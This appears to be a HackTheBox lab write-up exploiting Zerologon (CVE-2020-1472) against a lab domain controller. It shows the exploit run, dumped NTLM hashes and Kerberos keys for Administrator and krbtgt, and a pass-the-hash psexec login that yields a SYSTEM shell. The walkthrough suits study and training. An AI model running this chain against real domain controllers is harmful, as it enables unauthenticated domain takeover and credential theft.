CVE-2020-1472
 Zerologon attack enables an unauthenticated attacker to remotely escalate their privileges straight to Domain Admin, with network access to a domain controller as the only requirement.
Zerologon attack enables an unauthenticated attacker to remotely escalate their privileges straight to Domain Admin, with network access to a domain controller as the only requirement.
The vulnerability is present at an insecure implementation of AES-CFB8 in the MS-NRPC by brute-forcing the authentication up to 256 times with a challenge and ciphertext consisting of 8 zero-bytes \x00', resulting the eventual match that leads to authentication bypass as the machine account. It then resets the password empty.
More about this vulnerability here
The target system is likely vulnerable given the fact that it is running Windows Server 2008
Exploit (ZeroLogon)
 I got the exploit script from the GitHub repo
I got the exploit script from the GitHub repo
Testing
┌──(kali㉿kali)-[~/…/htb/labs/active/noPac]
└─$ cme smb $IP -u SVC_TGS -p 'GPPstillStandingStrong2k18' -M zerologon
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
ZEROLOGO... 10.10.10.100 445 DC VULNERABLE
ZEROLOGO... 10.10.10.100 445 DC Next step: https://github.com/dirkjanm/CVE-2020-1472Green light!
Exploitation
┌──(kali㉿kali)-[~/…/htb/labs/active/CVE-2020-1472]
└─$ python3 cve-2020-1472-exploit.py DC $IP
Performing authentication attempts...
========================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!The exploitation is complete.
I never needed any credential. Hence the name of the exploit, ZeroLogon
The machine account dc$ now should have no password
At this point I can do anything
Hashdump
┌──(kali㉿kali)-[~/…/htb/labs/active/CVE-2020-1472]
└─$ impacket-secretsdump 'active.htb/dc$@dc.active.htb' -target-ip $IP -dc-ip $IP -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5ffb4aaaf9b63dc519eca04aec0e8bed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b889e0d47d6fe22c8f0463a717f460dc:::
active.htb\SVC_TGS:1103:aad3b435b51404eeaad3b435b51404ee:f54f3a1d3c38140684ff4dad029f25b5:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:003b207686cfdbee91ff9f5671aa10c5d940137da387173507b7ff00648b40d8
Administrator:aes128-cts-hmac-sha1-96:48347871a9f7c5346c356d76313668fe
Administrator:des-cbc-md5:5891549b31f2c294
krbtgt:aes256-cts-hmac-sha1-96:cd80d318efb2f8752767cd619731b6705cf59df462900fb37310b662c9cf51e9
krbtgt:aes128-cts-hmac-sha1-96:b9a02d7bd319781bc1e0a890f69304c3
krbtgt:des-cbc-md5:9d044f891adf7629
active.htb\SVC_TGS:aes256-cts-hmac-sha1-96:d59943174b17c1a4ced88cc24855ef242ad328201126d296bb66aa9588e19b4a
active.htb\SVC_TGS:aes128-cts-hmac-sha1-96:f03559334c1111d6f792d74a453d6f31
active.htb\SVC_TGS:des-cbc-md5:d6c7eca70862f1d0
DC$:aes256-cts-hmac-sha1-96:70c3ef13e7fd9897849898dc45abb6e7d21b7d6c5e1ca15d74bb690f7ca1f61e
DC$:aes128-cts-hmac-sha1-96:8e04da73d7b248b002d78b91c212201b
DC$:des-cbc-md5:235df1fd2afb3e5b
[*] Cleaning up... Domain Level Compromise
Shelldrop
┌──(kali㉿kali)-[~/…/htb/labs/active/CVE-2020-1472]
└─$ impacket-psexec 'active.htb/administrator@dc.active.htb' -target-ip $IP -dc-ip $IP -hashes 'aad3b435b51404eeaad3b435b51404ee:5ffb4aaaf9b63dc519eca04aec0e8bed'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file xOOWbQKv.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service Mwti on 10.10.10.100.....
[*] Starting service Mwti.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::91dd:26f0:4484:75bc
Link-local IPv6 Address . . . . . : fe80::91dd:26f0:4484:75bc%11
IPv4 Address. . . . . . . . . . . : 10.10.10.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6c92%11
10.10.10.2
Tunnel adapter isatap.{73A3C9B3-56C9-47B6-9326-5C0FFB1A8451}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : yeah